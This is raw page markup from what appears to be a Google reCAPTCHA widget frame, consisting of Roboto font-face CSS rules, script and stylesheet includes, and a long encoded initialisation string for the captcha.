  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="YnDVyER7sngqrykEQPb94w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="YnDVyER7sngqrykEQPb94w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YnDVyER7sngqrykEQPb94w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22woo/[base64]/DrBvCriDCkMK1NMOIw6USwo7DnkzDi8Kiwr1OwrXDvsOcPWxWAMOiC8Kewpc8wr4Pw5YAHVXDgyXDhsOSUDjCi8OgbXRiw6VjZ8K3w7Anw6B1ZEQxw6zDhx7Dmy3Do8OVL8OfHWjDkTd8VMKgw7LDiMOjwpXCvCtmKRDDuWDCr8OMw4/DgBjClyPCgMKNbCbDoFLDqUDDmQLDnl7DrMK7wqAGZsKBRW3Cvn5NHDPCoMK4w5EKwpU9fcO4woNCwoLCs8Ojw6YxwrjDtsKSw7DCuFzDtwsiwqzDsjPCvT82VVRmSm4LwqByXcO0wo9Nw7xnwrrDrxfDp3pKHCdew5HCksObHQU4worDs8KHw5zCq8O/GyzCu8KRclPCrj7DpkbDusOFw5/[base64]/wptpZUXCn8KIwqjDkUfDk33DtH1qw6fCrMKRBsOaV8KFb13DpMOsYMOXwq3CphTCuT93wobCrsKcw6bCm3PDiTnDiMOAG8K+MVJIEcKRw5XDkcKhwpspw4jDnsO8ZsOJw4luwpwWVg7CksKAw74EfBJFwp1aHTbCnQTCjy/CoT0Pw5ICVsKCwo3DnjRkwolQOUbDvyrCocKpN159wq8OUcKCwokCVcKpw7gkLwLClGLDmjJFwqzDuMK8w6EJw6JwbRbDqsO1w4LDmzUawrLCjS/CgsOmC0Jcw6BrN8OUw4FbMsOgUcK0YMKjwr/CkcK2wrATDcK2w5kOJTjCrQUjNEXDjwlHIcKvD8OiAAQdw61zwpXDhcOOQ8OZw7zDtMKUfsOxR8OaecKTwo/[base64]/DmMO2wp8IPDHDrXhfwpQVw4PDvWk/[base64]/DjU0NwqMrw4jDukB4U8Kuw5PDncOhO8K0wpZhIUwvEcODwpXCvkvDoG3CgcKzOhBWw6AZw4VLb8KpKSvDl8Oywq3Cly/Doxlhw6fDrxrDkyzCsEZtwqHDgMK7wqw8wqxWfsKUETnCrMKEH8KyworCtkxDwprDpMKOUhUUesKyI0BPE8OaQ0fDscKrw7fDijhmFRwow5TCoMOsw65Wwp/Dq3jCjQRMw5zCri1Owp41YBADVW/CjMKaw7rCqcKdw5w/MD7CgR18wq9pNsKNZcKTwoLCsCEvShbCvkzDkE83w4k9w4fDtg1FXk53DsKgw5Fpw6V+woE2w7TDkS/[base64]/UCnDvRLDjsOlG8KrRkEtw4YiIhrCg389woF0w5TCtMKUcRLDrhLDvcOUFcKUYMKywr8/[base64]/DtcOlD8K6wovCmSzDtsKEW8OpwrPCmsOXw7DCh8Kmw6Rww4oTw5FmGXTCoAnCnlYVTMKRSsKaPMKRw6vDgFk/w7xaPQzCoQVcw6sOLlnDnsOcwrPCusKtworDhlBIw5nCt8KSI8KVw5MDwrYXLsOgw451F8O0wqfDhUvDjsKSwpXCkFdrE8K9wpt2Ex3DssK4PErDpcOpPlAsVCzCkQ7CuU5RwqcNM8KBDMOawqLCscOxGFvDhcOUwq/[base64]/CghLCkcK2ZsOnB0rDvMOmTsKKw4gEdipcImRvAsOjIn/CrMOnN8O1w6zDlsOEC8O8w5JkwpTCnMKhw6Y0w4oJGMO3IApxwrJxXsOpwrUQwooww6vDmsKGwqvDjyvCgsKcEMK7A3ZnRmNzRcOURMOjw5BAw4XDr8KUwqfCsMKJw5TCnXpZRjAEMQN9UwxIw7HCicODL8OARj/CpEXDg8OYwrTDmx/DvMKtwq8pAALCmABhwpBGG8O7w6Yewq5nKhDDscOaAsO6wqNDegYcw4nCqMKURQ3CnMKnw7TDuU/DusKUMGAxwp1sw4YQRsOLwrdXZF3CmT5Qw7sYY8OcUW/DpwzCqzPDkUNEAMK7HsKmWcOQDsOaQMO0w4sHB3RtOz/DucO/SC3DosK8w7fDolfCqcO5w6Y6bl3Dt0jClW57wpMKJsKNT8OWwrhgXWJPVMOCwpVVDsKSTTHDryfDiBsHXjUlOcKYwplzJMK1wp1Fw6hzw5HCgA5xwoB+BRXDqcOXLcKNDi3CohdXXhXDrGHCosOySMOIMSQMQV7Dk8OewqXDqg/CmWUxwoHCmwPDicKJw6XDn8OBS8Osw7jDgsO5biYuYsK4w6LCoFNBw5jDokXDjsOlKljDmFRNSGkXw4TCu03Cr8KHwoTCkEJ9wosrw7NXwqltSBnCkwLDq8K/wpzDvsKFdsKMekpeQh3DgsKrPxnCv2kJwonChC1Iw5oZAEcifCpJw7rChsK2JRUKwrzCoF9Cw7Qvwp/CpsOdVjDDv8K7wpPCq0DDlRhXw6vCvcKbF8Ktwo3DjsOMw4xBwrRoBcO/E8KeBcODwrbCj8KOw7rCmm3Cg3TCr8OtZMK3wq3Cm8Kdc8K/wrolH2HCvFHDojZywrfChAJcwrHDq8OVMsOBd8OQajjDjmjCoMK5FMOSwqpMw5rCtcK3wrHDqxZrEcOCEUTCuHXCkwHCsk/Dvnw7wqZAHcK7w57CmsK6w6BOO3rCvUJWa1PDisOiIsKPeDNlw6QKQcOHasONwprDjMO4CwzCkcKEwobDqwxHwoTCosOMOMOEVcOePG7CrMO/Q8ONbQYlw58Lwr/CicKgfsOzHsOZw5zChBvCogtaw5DDtzDDjgl5wr/[base64]/Cs39/FcKaw7rCrcObw5gFwpTDjx/CjUk+I00iGk7Cu8O5w6RrAXNdw4TCjcKBw4bCu03Cv8OQZnAhwo7DlE4vOsKOw67DoMOresKlIsOTwozCo3JAE2zDgB/[base64]/w7pCAMK8wqDCkyHDjH7DuUrDhUzDijbCvEPDmiYcW1jDuANVawd+YMKETA7DtsOwwpTDicKawrtqw5Q1w7DDtEfCjWJzWcKoNgk0UCrCoMOGIDvDjMOWwp/Doh0dC0rCnsOzwpdJdcOBwrwNwqRoDsOzdVIDGMOFw41HalJGw64eQ8Oww7oBwq1mE8OZNR/CjMOiw7Q9w7DCkMOWEMOowqpPT8OUSVfDv3nCiEHCoAJzw4taVwdPZSLDmBoKFcO1wpAfw4XCu8OFwoXCpFkZIcO3aMOlVVomCsKpw643wrbDrRB6wrMVwqthwprDmTMHJDJuM8OQwoTDmyTCqsK8wo/CgizCrUTDh0QUwqLDjCRAwrLDgTgbQcOyAwoMa8KtUcOVBn/DucKPK8KVwo/[base64]/w5slQ3DCqsKAPQ7DpsK/QX8+ccOaSsKTP8K5w7TCv8KLw7tcesKOL8O8w5wlE2zDlMKkU1zCrCBuwoAww7RMKWvCh2Z/wpovWx3Crj3DmcODwrcSw599G8KaO8KXV8OPNMOvw4jDpcONw7DCk00xw5ECOH1/[base64]/Cn2XCj1QOwpJjJznCgMO9w67DjzU8Li9twrtHwrxawrFkag/DjRvDons3w7Nfwrkgw5F5wozDpG/Dl8Kawr3DucO0Rz0yw4rDnwDDrMKHwrLCsSXDvlQoUTt/w7DDtzTDiAdVN8OTfsOxw7I3NMOPw63Cr8KyIsOkcFV4F14CSsOaWcKXwqxeb0PCs8O8wpoQD2Yqw5AwXSDCl23Dm19rw4/DksKCI3bDlhpwAMOcA8OWwoDDkgNnw59Qw77CgwBgP8O9wo/Co8Ojwp/DuMKIwox/[base64]/wr7CssOdw4zCmUbDokdPw7fDnGgaw59+w5jDgMOCNTHDhcOdw615wp7DgUEYXVDCujDDsMOpw5fCgMKkUsKaw7h2FsOswrXCl8OoQDPClQ/ClT0MwrfDuSfCksKaKT9sDEfCs8O8R8KZfALCvhjCpsOhwq1VwqXCqy/[base64]/JMKFwqdAX8Kzw63DlExkG08cFMOjQ8KvwrDDj8Oiw5cuwq7DjVXCu8K/[base64]/csOLwp0WU8KnIcKKw7ElZMOFw5bDjMKPXGouw6x+JcOEwqJ/w5d2wpzDrQLCk17CmcKQwrHCqMKiwrjCoiDCuMK5w7TCmcOpTMOmd2kHOGIxNX7DpAImw4PCj0bCpMOFXCoLMsKvCATCvzfCl2nDp8ODCsOaej7Dl8OsVhbCrsKAecONQBrDtGLCtV/DnjU+L8K/wpFZwr/Cg8Kww4XChwvDumdAKS9IHEVcdcKNEQV/[base64]/Cr8KeY3PDhMKiwrjCklbCiMKpa8ODwp5Pw7rDrlLCpsK1csOGZkl3TcKUwqPDgxNsXcKIOMOpwpl4GsO8IAtiK8OsK8KGw7zDphMfKmsOwqrDt8K1bQHCqsKCw6zCqSnCn0zCki/DqTBpwqLDrsKqwoTDni0KV3YOwpUrfsKdwpwdw63DgDHDiQvDn3tvbwnDpMKEw6HDucKydC3DkVvCgmfDiTDCicO2YsKiF8OVwqZ9F8KOw6xDcMKvwoY5c8Ktw65Se1JVcH7DssOdDhjChgnDjnTCnCnDpEwrD8K3fAcLw7/[base64]/[base64]/[base64]/TMOxZW9YwpjDohZmw6DDo8KfPxbDlsKMwogQHFXCjhh1w6x1wqjCiFFtVMOZUx82w5YBV8KNw7Ahw55bH8O7LMOvw4RGUDrCvwTDqsKubcKsS8KvLsKrwojCvcKwwr1jwoDDiVxUw7XDiC/DqmNdw7ZIJMKeDj7CiMOqwrXDhcOKT8KLfsKrEWUQw6Z1wqQMUcOEw43DkHPDmydGbMKxIcK9wovDp8KFwqzCncOIwpbCmMK6csO6HAEgFMK/IEfCjcOKwrMgeCg0LivDisOyw63CgzJfw5Biw7MQSgHCi8OJw4rCjcK5wpltDsKBwpDDrn3DksK9OR8cw4fDkG0JAMKiw4M7w4QWVsKtXgF0Y0taw6lhwpnCgDULw5zCtcKGCiXDrMO7w5zDmMOywprCosKSwo9VwogAw77DgGl3wofDrn4/w4DDsMKOwqtpw4fCoBINwrbCjW3CuMKnwpEHw6ZeRMKxIQ9mwpDDpyDCoHnDn1XDvUzCi8KaKVd0woIow6HCiTzCusOrw60mwrJ2DMOLw47DocKEwrnDvCcMw5jCscK8DQECwovCnSVTT1lxw4LCtH0UDHPCiCbCh0/CpsOiwq/DkFTDrnzDoMK/[base64]/w6Vrw5PCsjnDtBbCjUbClMOjEcKww45SwpTDmcOhE8KGJhEWT8KdXRB7XcOuO8OUZsOYK8KYwr/CsnfDgsKAw7